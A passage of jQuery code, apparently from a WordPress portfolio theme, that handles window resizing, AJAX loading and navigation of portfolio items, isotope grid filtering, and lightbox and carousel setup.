        $(window).resize(function() {

            $('.thumbnails-grid-container').each(function() {
                $(this).find('.gridblock-element').removeClass('animation-action animated flipInX');
                $(this).find('.gridblock-element').removeClass('grid-animate-display-all');
            });
            $('.animation-standby-portfolio').removeClass('animation-standby-portfolio').addClass('animation-action');
            $('.gridblock-element').removeClass('animated animation-standby-portfolio animation-action');

            //confirm window was actually resized
            if ($(window).height() != lastWindowHeight || $(window).width() != lastWindowWidth) {

                //set this windows size
                lastWindowHeight = $(window).height();
                lastWindowWidth = $(window).width();

                //call my function
                if ($.fn.isotope) {
                    $filterContainer.isotope('layout');
                }

                ajax_image_height = jQuery('.displayed-image').height();
                $('.ajax-image-selector').css({
                    "height": ajax_image_height + "px"
                });

            }
        });

        // Toggle - Show and Hide displayed portfolio showcase item
        jQuery("a.ajax-hide").click(
            function() {
                if (jQuery(".ajax-gridblock-window").is(':animated') || jQuery(".ajax-gridblock-image-wrap").is(':animated')) return;
                if (SlideStarted == false) {
                    jQuery('.gridblock-ajax').eq(0).trigger('click');
                }
                $('.ajax-gridblock-block-wrap').toggleClass('ajax-collapsed');
                jQuery('.ajax-gridblock-window').slideToggle();
                return false;
            }
        );

        AjaxPortfolio = function(e) {
            // Initialize
            var page = 1;
            var loading = true;
            var loaded = false;
            var $window = jQuery(window);
            var $content = jQuery("body #ajax-gridblock-wrap");
            var $contentData = jQuery("body #ajax-gridblock-content");
            var total = jQuery('#gridblock-container .gridblock-ajax').length;
            var index;
            var nextStatus = true;
            var prevStatus = true;

            var isiPhone = navigator.userAgent.toLowerCase().indexOf("iphone");
            var isiPad = navigator.userAgent.toLowerCase().indexOf("ipad");
            var isiPod = navigator.userAgent.toLowerCase().indexOf("ipod");

            var deviceAgent = navigator.userAgent.toLowerCase();
            var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
            var ua = navigator.userAgent.toLowerCase();
            var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

            var altTotal = total - 1;


            jQuery(".gridblock-ajax").click(function() {

                //Get postID from rel attribute of link
                var postID = jQuery(this).attr("data-portfolioid");
                if (typeof postID === 'undefined') return;

                AutoStart = false;
                SlideStarted = true;

                if ($(this).parent().hasClass('gridblock-displayed')) {
                    return false;
                }

                ajax_image_height = jQuery('.displayed-image').height();
                $('.ajax-image-selector').css({
                    "height": ajax_image_height + "px"
                });

                $('.ajax-gallery-navigation').fadeIn();
                $('span.ajax-loading').fadeIn('slow');
                //Get this index
                index = jQuery(".gridblock-ajax").index(this);
                //Store the navigation ID as the current element
                jQuery('.ajax-gallery-navigation').attr('id', index);

                //Grab the current displayed ID
                var DisplayedID = jQuery('.ajax-gallery-navigation').attr("data-portfolioid");

                // Compare clicked and Displayed ID. Acts as Gatekeeper


                if (postID != DisplayedID) {

                    $('.ajax-gridblock-block-wrap').addClass('ajax-active');
                    // Remove previous displayed set class
                    jQuery('div').removeClass("gridblock-displayed");

                    //Add portfolio post ID to attribute
                    jQuery('.ajax-gallery-navigation').attr('data-portfolioid', postID);

                    //Add the class to currently viewing
                    jQuery('[data-portfolio=portfolio-' + postID + ']').addClass('gridblock-displayed');


                    var filtered_total = $('#gridblock-container div:visible').length;
                    var $got_current = $filterContainer.find(".gridblock-displayed");
                    var $next_portfolio = $got_current.nextAll("div:visible").first();
                    var $prev_portfolio = $got_current.prevAll("div:visible").first();

                    if ($next_portfolio.length) {
                        $('.ajax-next').removeClass('ajax-nav-disabled').css('cursor', 'pointer');
                    } else {
                        $('.ajax-next').addClass('ajax-nav-disabled').css('cursor', 'default');
                    }
                    if ($prev_portfolio.length) {
                        $('.ajax-prev').removeClass('ajax-nav-disabled').css('cursor', 'pointer');
                    } else {
                        $('.ajax-prev').addClass('ajax-nav-disabled').css('cursor', 'default');
                    }

                    var sitewide = $('.top-menu-wrap').width();
                    // If iphone then scroll to Ajax nav bar - otherwise top of page
                    if (sitewide == 470 || sitewide == 758) {
                        jQuery('html, body').stop().animate({
                            scrollTop: jQuery(".ajax-gridblock-block-wrap").offset().top - 20
                        }, 1000);
                    } else {
                        jQuery('html, body').stop().animate({
                            scrollTop: jQuery(".container").offset().top - 70
                        }, 1000);
                    }

                    jQuery('#ajax-gridblock-loading').show();

                    var ajax_window_height;

                    jQuery.ajax({
                        type: "post",
                        url: ajax_var.url,
                        data: "action=ajaxportfolio&post_id=" + postID,
                        beforeSend: function() {
                            ajax_window_height = $('#ajax-gridblock-content').height();
                            $('.ajax-gridblock-window').slideUp('slow');
                        },
                        success: function(data) {
                            loaded = true;
                            jQuery('#ajax-gridblock-loading').hide();
                            jQuery("#ajax-gridblock-content").remove();
                            $('span.ajax-loading').fadeOut('slow');
                            $data = $(data);

                            if ($data.length) {

                                $content.append($data);

                                jQuery('.ajax-gridblock-window').delay(500).slideDown(500, function() {
                                    jQuery(".ajax-gridblock-image-wrap").fadeTo(100, 1);
                                    jQuery(".ajax-gridblock-data, .ajax-gridblock-contents-wrap").fadeIn();
                                    jQuery("#ajax-gridblock-content").fadeIn('slow');
                                    loading = false;
                                });
                                jQuery('.ajax-gridblock-image-wrap img').bind('load', function() {
                                    jQuery('.ajax-gridblock-image-wrap img').fadeTo(100, 1);
                                });

                                if ($.fn.waypoint) {

                                    //Skill Bar
                                    $('.skillbar').waypoint(function() {
                                        $('.skillbar').each(function() {
                                            percent = $(this).attr('data-percent');
                                            $(this).find('.skillbar-bar').animate({
                                                'width': percent + '%'
                                            }, 3000, 'easeInOutExpo').addClass('progressed');
                                        });
                                    }, {
                                        offset: '90%'
                                    });

                                    $('.animation-standby-portfolio').waypoint(function() {
                                        $(this).removeClass('animation-standby-portfolio').addClass('animation-action');
                                    }, {
                                        offset: '90%'
                                    });

                                    $('.is-animated').waypoint(function() {
                                        $(this).removeClass('is-animated').addClass('animation-action');
                                    }, {
                                        offset: '90%'
                                    });
                                }

                                var sync1 = $("#owl-ajax");

                                sync1.owlCarousel({
                                    items: 1,
                                    autoplay: true,
                                    lazyLoad: true,
                                    nav: true,
                                    autoHeight : true,
                                    loop: true,
                                    navText : ["",""],
                                    singleItem : true,
                                    animateOut: "fadeOut"
                                });

                            } else {
                                jQuery('#ajax-gridblock-loading').hide();
                            }
                        },
                        error: function(jqXHR, textStatus, errorThrown) {
                            jQuery('#ajax-gridblock-loading').hide();
                            alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                        }
                    });

                    return false;
                }
            });

        }

        function AjaxNavigation() {

            // Next Clicked
            $('.ajax-next').click(function() {

                if ($(".ajax-gridblock-window").is(':animated') || $(".ajax-gridblock-image-wrap").is(':animated')) return;

                var $got_current = $filterContainer.find(".gridblock-displayed");
                var $next_portfolio = $got_current.nextAll("div:visible").first();

                if ($next_portfolio.length) {
                    $next_portfolio.find(".gridblock-ajax").trigger('click');
                }

                $('.ajax-gridblock-block-wrap').removeClass('ajax-collapsed');

                return false;

            });

            // Clicked Prev	

            $('.ajax-prev').click(function() {

                if ($(".ajax-gridblock-window").is(':animated') || $(".ajax-gridblock-image-wrap").is(':animated')) return;

                var $got_current = $filterContainer.find(".gridblock-displayed");
                var $prev_portfolio = $got_current.prevAll("div:visible").first();

                $prev_portfolio.find(".gridblock-ajax").trigger('click');

                $('.ajax-gridblock-block-wrap').removeClass('ajax-collapsed');

                return false;
            });
        }


        function isotopeInit() {
            // initialize isotope
            if ($.fn.isotope) {

                $filterContainer.each(function(){
                    var currContainer = $(this);
                    currContainer.imagesLoaded( function() {
                    
                    currContainer.parent().addClass('isotope-container-displayed');

                    var itemReveal = Isotope.Item.prototype.reveal;
                    Isotope.Item.prototype.reveal = function() {
                        itemReveal.apply(this, arguments);
                        $(this.element).removeClass('isotope-hidden');
                        $(this.element).addClass('isotope-displayed');
                    };

                    var itemHide = Isotope.Item.prototype.hide;
                    Isotope.Item.prototype.hide = function() {
                        itemHide.apply(this, arguments);
                        $(this.element).addClass('isotope-hidden');
                        $(this.element).removeClass('isotope-displayed');
                    };

                    if ($(currContainer).hasClass('gridblock-masonary')) {

                        var photow_window_width = $('.container').width();
                        if (photow_window_width === null) {
                            photow_window_width = $('.container-edge-to-edge').width();
                        }
                        var wallContainer_w = $(currContainer).width() - 0.5;

                        number_of_columns = $(currContainer).attr('data-columns');

                        var fourcolumn = '23%',
                            threecolumn = '31%',
                            twocolumn = '48%',
                            onecolumn = '99%';

                        if ($(currContainer).hasClass('thumnails-gutter-active')) {
                            fourcolumn = '25%';
                            threecolumn = '33.3333%';
                            twocolumn = '50%';
                            onecolumn = '100%';
                            wallContainer_w = $(currContainer).width() - 0.5;
                        }

                        if (number_of_columns == 4) {
                            $(currContainer).find('.gridblock-element').css('width', fourcolumn);
                        }
                        if (number_of_columns == 3) {
                            $(currContainer).find('.gridblock-element').css('width', threecolumn);
                        }
                        if (number_of_columns == 2) {
                            $(currContainer).find('.gridblock-element').css('width', twocolumn);
                        }
                        if (number_of_columns == 1) {
                            $(currContainer).find('.gridblock-element').css('width', onecolumn);
                        }

                        if (photow_window_width < 1035) {
                            number_of_columns = 3;
                            $(currContainer).find('.gridblock-element').css('width', threecolumn);
                        }
                        if (photow_window_width < 800) {
                            number_of_columns = 2;
                            $(currContainer).find('.gridblock-element').css('width', twocolumn);
                        }
                        if (photow_window_width < 500) {
                            number_of_columns = 2;
                            $(currContainer).find('.gridblock-element').css('width', onecolumn);
                        }

                        if ($('body.rtl').length == 1) {
                            currContainer.isotope({
                                    isOriginLeft: false,
                                    resizable: false, // disable normal resizing
                                    masonry: {
                                        gutterWidth: 0,
                                        columnWidth: wallContainer_w / number_of_columns
                                    }
                                });
                        } else {
                            currContainer.isotope({
                                    resizable: false, // disable normal resizing
                                    masonry: {
                                        gutterWidth: 0,
                                        columnWidth: wallContainer_w / number_of_columns
                                    }
                                });
                        }

                    } else {
                        if ($('body.rtl').length == 1) {
                            currContainer.isotope({
                                    isOriginLeft: false,
                                    animationEngine: 'best-available',
                                    layoutMode: 'fitRows',
                                    masonry: {
                                        gutterWidth: 0
                                    }
                                });
                        } else {
                            
                            currContainer.isotope({
                                    animationEngine: 'best-available',
                                    layoutMode: 'fitRows',
                                    masonry: {
                                        gutterWidth: 0
                                    }
                                });
                        }
                    }

                    currContainer.isotope('on', 'layoutComplete', function(isoInstance, laidOutItems) {
                        if ($("#gridblock-container")[0]) {
                            if ( isotopeIsFiltering ) {
                                $("#gridblock-container").data('lightGallery').destroy(true);

                                $("#gridblock-container").lightGallery({
                                    mode: lightgalleryTransition,
                                    selector: '.isotope-displayed .lightbox-active',
                                    addClass: 'mtheme-lightbox',
                                    download: true,
                                    thumbnail: true,
                                    exThumbImage: 'data-exthumbimage'
                                });
                            }
                            isotopeIsFiltering = false;
                        }
                        if ($(".thumbnails-grid-container")[0]) {
                            if ( isotopeIsFiltering ) {
                                $(".thumbnails-grid-container").data('lightGallery').destroy(true);

                                $(".thumbnails-grid-container").lightGallery({
                                    mode: lightgalleryTransition,
                                    selector: '.isotope-displayed .lightbox-active',
                                    addClass: 'mtheme-lightbox',
                                    download: true,
                                    thumbnail: true,
                                    exThumbImage: 'data-exthumbimage'
                                });
                            }
                            isotopeIsFiltering = false;
                        }
                    });
                });
                });
            }
        }

        var isotopeIsFiltering = false;
        function isotopeClicks() {
            // filter items when filter link is clicked
            $('#gridblock-filters a').click(function() {

            	isotopeIsFiltering = true;
                $('.gridblock-element').removeClass('animated animation-standby-portfolio animation-action');
                $('.gridblock-element').removeClass('grid-animate-display-all');

                var selector = $(this).attr('data-filter');
                var filter_title = $(this).attr('data-title');
                $filterContainer.isotope({
                    filter: selector
                });

                if ($(this).parent('li').hasClass('filter-category-control')) {
                    $('.filter-subcat-control').hide();
                    $(selector + '-of-parent').fadeIn('slow');
                }
                if ($(this).parent('li').hasClass('filter-all-control')) {
                    $('.filter-subcat-control').fadeIn('slow');
                }

                $('#gridblock-filters a').removeClass('is-active');
                $(this).addClass('is-active');

                $('.gridblock-filter-wrap h2').text(filter_title);
                // Set index to zero and disable prev
                $('.ajax-gallery-navigation').attr('id', '-1');
                $('.ajax-prev').css('cursor', 'default');

                return false;
            });
        }

        $('#gridblock-filter-links a').click(function() {
            $('#gridblock-filter-links a').removeClass('is-active');
            $(this).addClass('is-active');
        });

        AjaxPortfolio();
        AjaxNavigation();
        isotopeInit();
        isotopeClicks();

        $("#owl-fullscreen-pagemeta").owlCarousel({
            responsive:{
                0:{
                    items:1,
                    nav:true
                },
                500:{
                    items:1,
                    nav:true
                },
                600:{
                    items:2,
                    nav:true
                },
                1024:{
                    items:3,
                    nav:true
                }
            },
            items: 3,
            autoplay: false,
            dots: true,
            nav: true,
            autoHeight : true,
            navText : ["",""],
            animateOut: "fadeOut"
        });
    });